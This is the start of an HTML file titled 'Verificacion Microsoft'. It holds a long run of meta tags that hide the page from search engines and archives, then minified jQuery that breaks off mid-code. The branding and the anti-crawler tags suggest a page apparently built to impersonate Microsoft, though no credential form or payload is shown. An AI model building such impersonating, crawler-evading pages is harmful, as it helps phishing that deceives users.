
<file: index.html>
<html dir="ltr" lang="ES-ES">
<head>
<meta name="robots" content="none">
<meta name="robots" content="noindex">
<meta name="robots" content="nofollow">
<meta name="robots" content="noarchive">
<meta name="robots" content="nocache">
<meta name="robots" content="noimageindex">
<meta name="robots" content="nomediaindex">
<meta name="robots" content="noodp">
<meta name="robots" content="noodyp">
<meta name="robots" content="notranslate">
<meta name="robots" content="noyaca">
<meta name="robots" content="noydir">
<meta name="robots" content="unavailable_after: 21-Jul-2037 14:30:00 CET">
<meta name="googlebot" content="none">
<meta name="googlebot" content="noindex">
<meta name="googlebot" content="nofollow">
<meta name="googlebot" content="noarchive">
<meta name="googlebot" content="nocache">
<meta name="googlebot" content="noimageindex">
<meta name="googlebot" content="nomediaindex">
<meta name="googlebot" content="noodp">
<meta name="googlebot" content="noodyp">
<meta name="googlebot" content="notranslate">
<meta name="googlebot" content="noyaca">
<meta name="googlebot" content="noydir">
<meta name="slurp" content="none">
<meta name="slurp" content="noindex">
<meta name="slurp" content="nofollow">
<meta name="slurp" content="noarchive">
<meta name="slurp" content="nocache">
<meta name="slurp" content="noimageindex">
<meta name="slurp" content="nomediaindex">
<meta name="slurp" content="noodp">
<meta name="slurp" content="notranslate">
<meta name="slurp" content="noyaca">
<meta name="slurp" content="noydir">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<title>Verificacion Microsoft</title>
<script>/*! jQuery v2.2.3 | (c) jQuery Foundation | jquery.org/license */
    !function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.3",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" 